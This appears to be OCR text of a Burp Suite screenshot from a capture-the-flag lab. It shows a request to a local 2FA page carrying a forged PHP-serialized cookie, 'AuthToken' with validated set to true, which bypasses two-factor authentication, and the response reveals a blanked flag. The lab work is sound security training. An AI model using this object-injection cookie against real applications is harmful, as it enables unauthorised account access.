 Request
Pretty Raw Hex
\n
1 GET /management/2fa.php HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5000/management/
8 Connection: keep-alive
9 Cookie: PHPSESSID=4t1bnmbh8rhvl09uesej21rlsc; auth_token=
O%3a9%3a%22AuthToken%22%3a1%3a%7bs%3a9%3a%22validated%22%3bb%3a1%3b%7d
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
8 Content-Length: 485
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <title>
2FA Complete - TryBookMe
</title>
18 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min
.css" rel="stylesheet">
19 </head>
20 <body class="bg-light">
21 <div class="container py-5">
22 <div class="alert alert-success text-center">
23 <h4 class="alert-heading">
Congratulations!
</h4>
24 <p>
Here's the second flag:
THM{ }
</p>
25 </div>
26 </div>
27 </body>
28 </html>
Search
0 highlights
Inspector
Selection 70 (0x46)
Selected text
O%3a9%3a%22AuthToken%22%3a1%3a%7bs%3
a9%3a%22validated%22%3bb%3a1%3b%7d
Decoded from: URL encoding
O:9:"AuthToken":1:{s:9:"validated";b
:1;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 10